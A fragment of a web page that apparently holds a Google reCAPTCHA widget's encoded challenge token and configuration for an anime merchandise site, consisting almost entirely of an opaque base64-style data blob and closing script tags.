r8OlC8OzEsOew5hXwosZwrE9NkfDk8OmTcO0w784w6Fmwp8GJw1+w40Aw4dgCsOPJlpOwrzDscOpwq/CosKVbF/[base64]/w7oxwo0aasK7wqDCsXfDo8KdXMOowrjDtTxoAkTDhsOgwr/[base64]/DVjDnWjCk8KPw7XDj2pEAMKBw5PDjCo9LlrDoTEdw4I0LsObw4dQAXjCh8KPDwosw4UncsKIw4fClsK1GcK6aMKiw5vDkMK7bCdNwq8ASsOOZMOSwoDChGvCkcOMw5/CsgU0WsOFKjzCoQQYw5M1ajVxwrjCvlhpwq7CuMOww6wyUMKUwo3DqsKUP8KawrHDucOYwprCgxnDsFpGRGzDhsKmFmNQwqDDusKbwpNBw6XCkMOowqbClGBieUk2woUVwrbCghcmw6cyw6dTw63Dk8OWfcKebsOFwpbCs8KEwqLCkGZuw5DCscOXRSwFN8KZCH7Dph/Cpw3CqsKqaMKaw7fDgMO2U3LCqMKFwrM+PcK3w4XDkkbCksKmL3rDs03ClSfDmnfDksOmw5hxw7LChBbCm0M9wpYiw5tKBcKJYcKEw5pywqBswp/CqFXDrlFRwrjDiQHCog/[base64]/w7BMw5vCh0ZKKcOawrRuw7ZSME8vwo3DpDPDjcKkwrbDvRDCjsO1wqHDn8OXS35jG09sHG4EdMOzw4DDlMO3w5BTL1YsQMKTwrAIQX/DmV1vTEfDiid8F3QKwpjDh8KCUSxqw45Fw4I5wp7DmF7DoMOjOifDtcOow7I8w5Qhwp4Lw5nCvjQBIMOEb8KswoN6w6xmWcOxT3d3AVDDiSjCscKGw6TDvm1mwo3ChSbDlcKyMGfCscOMAsKgw5s0A2XCgyUqXEbCr8KFYcOLw50hw45ocHVYwo/ClcKlKMK7wrJiw5LCosKBeMODfH8nwrx/N8KRwoPCuQ3CocOYRcObYiTDuHpDE8O0wpocw5/CgMOEDXYTKHJFwr4lw6gsQcOuw6RCw5TCl3EGwqfDjXNCworDnRRWWcK+w4vDjcKVwrzDiSQJWFLCucO3DRF9XMOkBh7CsSjCp8OIVCfDsgQZelzDtWrDicOdwqLDucOrFkTCqBAZwrLDswQywozCtsO4wqRJw7/Dr3JRWBfDjMOdw6p0CcOSwqLDmwjDisOfWiXCqEtuwqvCkcK7wqJ6wpMaLsK9N0p5a8Khw6EiX8OBdsOdwqXChMOow7DDugpIIsK8YMK9WxLDv2dMwqQowogZWcOcwr/ChyHCtklccMKAfcKLwpkTFkgeNCckDMKswoLCiizDl8KuwpfCsiU0OAsfVwo5w5kSw4HDpVlPwo7DgTjCnk/Ct8OLWMKnSMKyw6QaPwTDu8KHEXrDpsOowoPDrhjDl2U2wpjDvxoEwqDCvwLDjMOHwpFOw4/[base64]/ClmZ5SXF8RXLCkhfDo2HDpcOhXBQrbcKewoHDiXrDuj/[base64]/[base64]/[base64]/w6kvFMOrwqXDtDhMTk1ZPMKqLcOAwoQBGsOmem3DlsKQGsO7TMOCwrMREcOtWsKrwplSWyLDvj7DvS07wpd+eQ/Cv8OnU8KQwpgZWcKGSMKaPFvDs8OpesKPw5vCo8KdJU1kwoNSwrXDn3ZSwq7DnzNKwrfCr8KBBztMfj0abcOPC2nCqEBpejorBn7DuSzCrMK5JVE5w5tlFsOJOsKNXsOxw5Jgwr/[base64]/[base64]/DrcOiSMO0GcO9wohqH8O/woLCg8OUwrHCsTNRE1TDpC8twq1IwoEbGMOlwoTCj8Kxw7gQw7nCvjstw7LCh8OhwpbDhG0Wwpplw4RLH8Kew6HChwzCsUTCvcOhV8Kxw4LDjcK7GcKiwqrCgcOgw4MNw75VX1/DscKCCylzwo7CisO/wofDrsOwwrFWwrfCgMObwr8MwrjCi8OhwqDDoMObfgslbCrDmsOgAsKTeDXDkQYyPVbCqgZLw5LCsy3CvMOOwrcNwp0xfm5ke8Kpw7AuElVNw7TCgz46wo3DiMOXcAt4wqU3w5jDo8OWAsOCwrHDlWEMw47DncO9KSnCrMKzw7TClx8dOEZOw7ZLIsKqTC/CmC7DgsKwDsK/XsOSwqLCkFTCkMO/a8KGworDmMKYLsOOwrBuw7TCkz1RdMKnwq1mFhPCl33DpcKDwqzDo8Obw7ZMwr3CnFdWPcOcwqFmwqR5w5dPw7TCusK6BsKEwoLDmcKkVmU9aAfDuGtaL8KKw7sTKTYDb13Ct1/DlsK2wqE3FcKgw5wqSMOcw4LDpcKDU8KGwpxKwqMtwr7CoR/DlzPCjsOseMKZV8KOw5LDskhQcikzwqDCqsOldsODwoQDNcOZWz7Ci8K/[base64]/DnmQ+wrTCjTNqwpXCucKwdFJcFMOaPjNnRHTDusKNVMKowpbDisOZWl0jwoFJHcKOTMKPEMO5BsOhS8OKwqPDssO9IFLCpC4Kwp/CncKhaMKew6Byw43Do8O4Fy5pT8O+w5jCtMOGUA0zV8OuwpRUwqbDr1rCt8Ojw6l/c8KPfMOQLcK/w6PDp8ONATQUw7tvw6YnwoPDk2fCssKNTcOBw4PDv30nw7JIwqtWwrkAwpTDpVrDm1TCvlhbw6LCv8OtwrfDiFzChMOww6bDvVnCi0HCpjvDpMKYAEjDpTTDnMOCwqnCh8KCAMKjacKbLsOkQsKuw6DCh8KLwo3Cum1+NQBdEWVALsOYW8Knw7PDhcONwqh5wrLDi0w/HsKAazEUFcO7aRV7w54Dw7YDE8KeZ8OTKMK8cMKBM8Kkw5NNVmrDqsOiw5s+eMK3wq9kw5LCj1HDp8OIw6jCi8Kdwo3Dp8O3w7BLwo0NU8KtwoJzXk7DhcOJIMOVwqgmw6nCgmPCosKTw5bDkBLCp8KnRDcGwprDmhULAid9WExCfDAHwo/Dv0UoW8O/EcOuO2UpTcKiw5DDv1dEVmTCpwdkYyYKG3rCv2HCjVXDklrCh8KQLcOxYsKYOMKkO8O1bGIjMxhaQcK4FkwPw7XCl8OLOMKGwqZ4w5Q5w5zDpMOawqU3w5bDjn3ChcO8D8KawodxGCcWMxXCvDMmIS3Dn1fCgWZfwp4Xw6TChwI8dMKZOMODV8KZw6/[base64]/[base64]/DkGHCkWIsCsOsEiVjwpQqwp/DoCnCqMOuw7JlTcKlagfDkwPCnsOGdFLCj0vCthU+YcOxX1kEW1DDiMO3w6o4wokrfcOaw5zCqGfDq8O+w6Qsw77Cl0HDgA4ZdB7DlQ0ybsO+acK4HcKVa8OqHsKAaGDDn8KOB8Oaw6fDgcKUBsKlwqRUKnPDp3/DriXClsOhwqtXLknCvTfCh2hRwpFawqhgw6lAZUpRwq4DKsOVw4h+wptyAwHCqMOMw6jCmcOywqMHfg3DvBM6McKwW8ORw78UwqzCiMO5asOfw6/DjVvDo1PCiBPCtBjCtcKxV0rDjyw0YlDChcK0w7zDscKXw7zChcOzwqvChEdMZj1Wwq7DsA9eeHcYIVQ5R8KLwo3CiwA5wrLDjytLwr9YT8K2AcO7wrbCsMOqWQPDgsKcDkEDwqrDlMOLAiQaw4ViYMO3wpTDqMOFwpdowohVwpjDhMKfEsO7eGRHLsKzwqUWwq/CtcK9T8OJwr/DhmfDqMK2bMK9QcK8wq16w5rDlmsgw43DkcOuw6bDj1HCsMOkUMKyDEl3IRU3Wxlvw6lFfMKRCsOpw5bCusOrw6nDpjfDqsKfUVrChgTDpcKfwpo0SDIWwr0nw4Z4w7/DosOkw7rCtcOKTsOQFyYRwqlfw6VmwrhPwqzDh8OhKk/DqsK3PDrCqhDCqVnDmcKEwqzDo8OyDsKwFMOow4kHbMKWesOBwpAdOnrCsDnCm8OSwo7DpnJDZMKww6gEECVXSmQ0w67Cu0rDumUvMn/Dq3fCqcKVw6bDocOgw53Ct0BLwovDmVzDrcO9w4HDoX5ew75HKMOdw4fCh1gPwqfDgcKsw6FewqTDinfDsFLDlm7CrMOBwpnCuD/Di8KSecOfSCPDi8OrbsKuUkd7ccO8WcOnw4/DisKZVMKYwovDocOhXcO4w41hw4rClcKww55nCkLCgMOQw7NyfsKaVSvDv8OVNibCl1AgKMKtRWzCrB1LNMK+FMK7McKlXzBgXwIww5/Dv2RawoUzJMOEw7HCs8Oswqgcw5Rbw5rCocOtD8Kew5svRRHDucOII8Oaw4sRw5EZw7vDr8OrwoNJwrXDqcKbwrxWw4jDvcKowr3Ci8Klw71SIkbCi8KeBcO7w6bDiHFDwpfDoGdVw7EHw5Y+LcKzw60bw7Quw7/CjyBMwonCnMOXS3jCjjcXEDgWw5pINcKufy0Dw49sw6TDs8O5D8KEaMOHSybChsKMRzrChcKKAHNlPMOiw5HCuj3Ds2hkG8KXVBrCsMKeIGI0RMOawpvDj8O2NhJ/w5vDo0TDhMOAw4vDksKmwo03w7XDpBw/wq9bwqNKw5wxWg7Cr8K8wqM9wpdBNXlXw746P8Ojw7HDswIFIMOFTsOML8Onwr3CisO/F8KyBMKVw6TCnXjDrH/CswLCmMKZwoHDtMOmEnjCrUV8e8KawpjCmFMGWz1ZOGxKcMKnwpFpKUMDJm0/w4Rrw79Qwq5zDsOxw6sLDcKTwr8iwp3DhMOaB3YOYiXCqDpnw6rCssKOK2sMwqdUJcODw43CuwXDsj0sw7wOEMOZOcKIPQzDoCXDk8O+wonDi8KeeikhR2h7w4ICw5E6w6vDvMOrOWXCicK9w5x9Hzx9w5hgw4jCi8O/w7g0KMOqwoLDuSHDnioZLcOpwox4IcKLRHXDrcKIwoZywqHCrsK9QCPDksOJw4c9w4Yxw43DgA41I8K3TTtlZB/[base64]/[base64]/DszLDv8KIwoxBeBDCg2ppNnzCiMKJcEd9w5rCtsKseFdoacKBfm3DlcOTeTjDkcKNw5JqJFZYC8OXOsKTHA4zP0HDvG3CnyIww6DDj8KWwo4YVALCtk1dCcKRw6nCsSrChCbChcKfLMKvwrUABsKmN24Iw71hGsKaIh5mw6/DgmkxXDhbw7XDg2QLwqoAw44GUl0KaMKBw7U9w4NwSsKiw5gGLsKMCMK/[base64]/[base64]/bRFtw5/CmcK+w7c8TMOKTikbwpgWY3HDgsOqw4NdGMOCdTsVw5/CnGx4IWInHsKMwqrCskNuw4hyWMKrIcKmwpjDnwfDkQvCuMOKCcOJThTCkcKMwp/CnBkkwqxbw6A1C8Kww4YccgnDpGoMZWBuUsK+w6bCoD8wTEEewqnCqcKXSMOVwo7Dq07Dn1rCsMOCwpxdXjFAw50qOsKILcO4w5jDhwU/f8KKw4BCNMK6w7LDux3CtS7CtVY0LsODw4k7w457wqBEYXvClcOtVCUOL8KbTk4pwqABOkTCl8OowpckcMORwrwmwprCg8KYw4Uvw6HCiy3ClsKxwpctw4jChMKSwogfwqclVcONNMKZBWNdwpPDnMK+w6LDpQvCgQY/wp7CjFQMFcOHHG4Sw5QNwrlkDzrDiEJ2w5VkwpPCpMKSwprCmVg5YsKMwqzCksKKIcK9KsKsw6FLwrPCssOWOsOuXcK+N8KDbCPDqBFww4HCocKOw7zDhRLCu8OSw5k/AnTDrlBLw4F8OwXCqTjCusOIHnYvXsKvFcOZw43DinAiw4LCshrCoV/DjsOjw54qLkPDqMKsMwguwohmwrlrwq3ChMKLTw9FwrvCrsOtw7Y3Z0fDscKqw7rCmkB0w6vDj8K/OwEzRsOkEsOMw6bDkCjDk8O3wpzCp8OWKcO8X8OlUMOLw4PCimrDpGwFwqjCrEdvJDJ+w6AXaGo/w7TCjU3Cq8KPDMORVsOBc8OJw7fDgsKLTMOKwovDuMO5Z8Opw7vDvsKEJDTDlAvCvXnDiCdZdxMSwofDkjHDvsOvw5rCrcKvwoxGLsKXwqVoTC95wqcqw4JywrDDsWI8wrDDkQk/F8OWwrrCjMKjMlnCsMKtc8OhWcKCazU+ZjDCpMKuVcOfwrd3w6DDiSEOwocbw6vCscKmRUtCYh0+wp3DiljCiUnCigjDmcOCJcOmwrDDpi3CjcKtTizCikZOwowRf8KOwovDkcO/F8OQwo3CpsKZOSbCokHCuk7CmHnDg1pywpofGsKjHcKmw6E8XcKGwq/Cj8KMw505L37DgcO3GXBHBcKHPsO9CwfCm2TDlcOnw7gKbXDDhApuwq0RFMOuKl50wrXCn8OlAsKBwoHCvShxGMKuelcVZsKyXCbDpcKZcSnDpcKLwqodTcKaw6DCpMOtFFEySRjDr0YzVMK/[base64]/DcKbOAh0w5hFH8OfIA5yRMKtwptqM8KVYz3Cj288w41lwp7Cl8OVwofCg1PCkcKIIcKZwp/CksKydA3DksKmwqDCvQXCsF0/w7bDkEUrw4BVJR/CocKXwofDoGzCj2fCusKuwoFPw40/[base64]/[base64]/DmsOlbxjCpcO9w6Jcwopqw5bCqMO9w7sXYMOVw68EfBXCgsKXw6gsw55/U8Ofw4x9McKDw4LChG/[base64]/DjE5/byPCmcOnScOLMsK0wp/DkCgQY8OgwqUDw4bCvS0JVsKmw60lwrfDv8Ohw4Vcwo1FJC5Kwpl2Lh3CosK5woYSw67DojMmwrBBRiRSAWfCoEVowrzDocONY8KkeMOWaijCj8KXw4vDtMKFw5pGw59FN3PCmGDCkBh/wrPCiEAMJzfDu39JDAUgw7PCjsKqwrBLwo3CkMKoNMKDE8K6K8OQCEFYwpjDhmHClAzCpSHCrkPDusOjBcOMGF9kDUNiE8ODwolrwpN5QcKJwpbDsnAFNDwUw5PCiR1LUGvCvgojwrLDnjsEFsOlTMKdwr7CmRFLwq9vw5bCnMKGw5/CkClNw5xTwqtcw4XCpAZTwokrLQFLwq1tKMKUwrvDp39Ow5U8F8KAwpfCjsOxw5DCiHpfEyVWSlrCscO5YGTDrTVqV8OECcO8wpAaw7rDnMOdFGVBGsKiOcOhGMOKw7cpw6zDmMOIJsKfF8OSw693diBiw7UcwplbJiApGgzCrsOkTxfDjcK/wpLCskjDlcKlwpPDh0kXUkEQw4vDvcO0KmQbw5xPGQoZLAXDvR0kwojCjMO0J0I7GkA0w7vDpyDCogbDicK4w7HDuRxkw79tw7o9IMOywo7Dvixlw7sOIXggw7cuL8OlBi7DuCIfw5Ecw6DCvglmHz9xwrgkU8OxMWFtBcK3QMKXEzB7w6/DqsOuwrJ+DTbDlQPCnBXDtGtBTQzDth3Dk8KnPsO/w7IlWj1Mw65lA3XCvh8tJH8RJx43BgsIwpxaw4lkwoo1B8KjE8ODe1zCjzNVNQrCh8O1wovCjcOewo90esOaFUHDtV/[base64]/CmsKqBcOkwo1Ww63CmjTCqMOIwpbDt8KbwrVPwrh2T0hlwqQAOcOuGcOfwqRpw5PCusO3w5M6GGrCvMOXw47Dt17DucKpKcOsw7TDisOAw7PDm8Kzw7vDkzQCAEADAsK1QQ/[base64]/DlcKrwofDhmciBsOsw7bDqsKzF3IzED7CpsKVfw/DncOLbMOXwrzCvEJjAcK4w6U+JsO2woRGU8KCVMOGe2ouwqPDl8Ocw7bCrnkAw71QwqTCkDvDl8KHZF8ww6p8w7oMLwHDocKtWk/[base64]/DsgHCtsK8DkbDqlk9QsOiw6AfEsO9ZMO2wogUwojDkwDDj0MowrfCmcOCw4RUaMKUM2kHPcKXRW/CthfCncKBaCddTsOYe2QzwoVSSlfDtWkPGCHCt8OtwrwkRj/CqHLChxHDr3NlwrQIw53CisOfwp/DsMKOw6PDpEbCgMK4IXfCp8OqAMKAwogjDcK8a8O1w4A3w606NxvDoSLDsXt2RcKcAnfCphLDkXQHVQNLw6APw65zwpwdw5/CsnDDsMKxw48IOMKjPFrClCkywqfCisO8bmsRScO2A8KCYFLDtMKXPHJhw5sQfMKMc8KIEldtGcOew5LDqntiwqoBworCq3vCoTnCoBItOF3Ci8OCwqHCqcK/dGfCuMOxUy4tGmYtw7XCmsKKScKEHQnCncOGMxhBagQGw6wWdMKuwp3CnMOYw5haX8O+OG0WwozCmDZVccOxwo7CvlcAYTt/w6jDlsONAMOTw5jCgRtlP8KQaHjDjXDDp0gmwrN3F8OYGMKrw4XCpjHDkEwvEcO3wo5LRcOXw53Dl8Kxwoh2Mkstwo3DsMOGelFtSz3Crw8CasOfdsKDKX4Jw6nDuA/Dl8KnbsOnfMKcP8OxaMKwMsOPwpcGwpwhAhnDjQk7OnvDkAHDlhcTwq01EDJPQSIiEyvCrcKfTMOqG8K5w77DmTvDoQzDqsOcwovDqXZPworCo8Ojw5IMBsOEcsO/wpnClR7CihDDux8GasKrRUnDjRZpXcKcw6cew5x0TMKYRx4bw7rCmBtrTSQzw6TDj8KUBxzCm8KMwoXDm8Oaw4YSBUVQwq/[base64]/DrRrCkMOrw7MTwrlnwpQKw4fDoAkBKMO6Lm16XcOhw5IqQhAnwrfClTTCrDtUw5/Du0fDqA7Cu01Bw7RlwqLDv39eKHjDi2rCn8K5w6k/w75rP8K3w7fDmDnDlcOdwp1Vw7HDtsO8w7LCsD7DtsK3w500V8O2QnTCtcOvw6lidEVdw7AHUcOTwqLConDDgcODw5zDlDTCncO5NXDDn3fCthnCkBIoGMK/fcK9QsKbVsKVw7ZcUMKQYUh5wqJ8JMKZwp7DoAweOU9/cEcQw6HDksKUw6YRWMOoNBE7fzpQf8OjP2YBdDd1VhF3wqAgWMOBw6ktwr7CqsOSwqRedh9KAMKiw61XwoPCrMONbcO9WcO7w7/ChsKzeFgOwrfClMKIYcKwasK8wpfClMOYwplfY3djaMO+ZkhrLwtww4DDq8KRL2hFY1VyDMKuwrlfw7Buw7g1wrUgw6rClXY1FMONw5UDWsOPworDhxEswp/DinbCk8KPaUHCksOlSywYw7Vxw5V3w4lKRcKQScO5Jn3CnsOmEsKzfiwDQMOgwqkuwp1mMMOiVGURwp7CjU5zH8K/Dm7Dl2rDgsKww6/Cn1tIZcOfNcO+JE3DpcOCLjrCmcO1V0zCocK9WCPDqsKoP0HCjjTDniPCoyPCjkfDoDx2wrHCocOvTcKMw7U8wpdlwrXCocKLN0JxNiN1wrbDpsKnwosvwqbCuEbCnjMnLFjCisKBcEfDv8ODIGbCqMKdBXLCgizDnsKTVhDCjz/DgsKFwqtIKMOYHFlKw7ltwrHDnsKUw6ZHWBkmw5jCvcKYeMKaw4nDp8OMw49Rwoo5C0BZcwnDrsKkVVbCnMOFw4zCujnCqUjCpMOxO8Kjw4gFwonCh0coGjg3wq/[base64]/DjsKRbMOpPcOJw5VHwpl2LcKqKSwMw53Crnkww53CpRQ7wpfDk0zCvE8VwqHDscOBw5l3PiPDpcOQwpAiNMKdfcKHw44TFcO/KEQJam7DvcOMccONGcOwNg8FcMOvLcKRb0p5K3PDqsOqwoVBQcOfWQ0WEEx+w6PCqcKzZWXDgDHDhCzDnT7CncKuwpUXIsOdwp/CmRrCpsOyagbDsgwCcAkQF8KGaMOhfzbDrnQEw5cxVjLDj8Kww4bDkMOlIBwCw5bDnk0IZyfCosKcwp7Dt8Oew4zDpMOQw7zDk8OVwp1WKUnCkcKNE1UyEsKmw6AZw7vDhcO1w5PDplTDpMKewqnCm8KnwrUOaMKlAn/Dt8KLfsKrZcO6w4jDuFBhwpJOwrsIRsKHBT/Dt8KJw67CnH/DvMOfwrLCr8OoCzJ6w4nCosK5wp3Dv0dZw4tzcsK4w6ACBMO3wq53wqR3dGNWX0/DiDJ7flxQw4l/wrTDtMKMwpXDmSxlwpRnwoY/[base64]/DvDxDLlFudSUuZV0Mwqk8w7wMwoPClMKSB8Kkw7vDpHR9G04FXMK2cj3DkMKbw6vDusKhTlzCjcOqCFfDkMKgImrDuCBEwpjCsVsSwp/[base64]/w6/CmsKlw7HCtMK+w7tybULCn8OnwrVvEcOHw6PDqS/DlsOmw57DoXBsRcOwwo45A8KAwrbCsGZVG0rDsWoEw7rDksK1w6sCYh7CvyNBw5HChF0GKEDDl3tLTcOvw6NHUMOAYQBww4/CkMKKw5rCmcOWwqPDonTDnMOEwrfCjWnDqMO+w6zCmcOiw4RwLRTDlsKkw67DjcOBAhExBnHCjcOmw5UZLsOPf8O5wqpMeMK4w4ZlwpvCpsOxw6zDgcKZwrfCjHPDkTrDs17DgcKmQMKUbcKzb8O9wovDrcOwL3/Cilxqwrkswo0lw7HCtcK1woxbwofCj0wbcVYnwpB1w6LDkRrDvG97wqfCsid3L0DDumtZwqbClTXDn8OlbUpOJMOfw4LCgcK8w4wFH8Kiw4bCqDHCmQvDuV4jw7RONHl/[base64]/Ds8OOD8KhwqAjQk7DscOpw4goWsKow5rDvjoNGcO5IcOmw6LCt8OKDXzDscKOI8O5w4rCjw/DgwHDrcKAThs2wrXCq8OiTAhIw5lJw7Z6CcKfw7EVNMKTwpfCsBDCvRVgFMKMw4nDsDpnw6nDvQNpw4oQw4whw4k4NHbDlAbCk2rDtcOOacOVTMK9woXCu8KNwroowqvDgMK6G8O1w4hbwp14FjUZCBQ7w5vCocK0GCHDncKYVMKiK8KcGDXCm8OWwp/DpUwvb2fDoMKFQ8OewqsuXRbDhU5+wrnDnxvCrVnDssOXVcOobnPDnCHCl0PDjMKFw6LCt8OPwqbDhDowwoDDhMKeLsOiw61TR8O/UMKow7k7DMKow7psccKIwq7CmCtOeRDCq8OYM2l9w6IKw6zCm8KvYMOLwqhjwrHCl8OCLSQPDcKBWMO9wr/DqQHCrcORw6XDocOCYcO1w5/[base64]/[base64]/CkSM1w5nDm8Kvb8OSw47DgQDCvFbDh0vDlkTCm8O4w6fDt8KOwpM3w6TDp2rDk8KlHkQsw7YiwoHCocK3wqvCvsKBwqlEwpLCrcKDE3zDoEPClUglF8OvXsKHHX56blTDlWdkw6AdwojCqm0ywpBsw44/FQ3DqcKZwoXDl8OGXsOjEsOnQV/DtnPCl0rCpsKENXrCnsOHGjEHwp3CmGrCm8O0wqvDgTzCvA8twrYDc8OHa3IswocvYivCg8K5wrx8w5M1dyDDt19twqMkwoTDj3jDkcKxw5R1FwLDpRrCicK/SsK3w4Zpw7s1I8Oxw7fCrg3DqwDDgcKHYMKEZHfDhF0KBcORNSwVw4HDsMORfBjDlcKyw5FbBg7DgcKuw5jDr8O+w4dOPmvCkBXCrMKsJXtgCMOdAcKYwpfCt8O2Oks+w4chw6zCnsOrV8OkQcOjwoYkVkHDkX4XSsO/[base64]/Du8KHe8KcUBw8w6XDrsORDTwnwq0mw7spSjLDj8Ozw6M4ecOPwpnDhDJ0J8OlwpHCpnhLwoIxEsKeAijCqXbCrA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,307],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://evangelionmerch.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vTcNeioqIjOa6MD7s8msojqKtnzJ1XEN3o+9tdE1fug\\u003d\x22,1,0,null,1,1769607932156,0,0,[73,169],null,[188],\x22RC-e9qBi7AYsYhTjg\x22,null,null,null,null,null,\x220dAFcWeA524o-HA2-WfxI0egQDv0k6RivkKelKAKXn15DDokSF2CltogmzHwoHMjwmikDBEhjttWecfVTexS34UEF-Xk_iTjedHg\x22,1769690732161]");
    </script></body></html>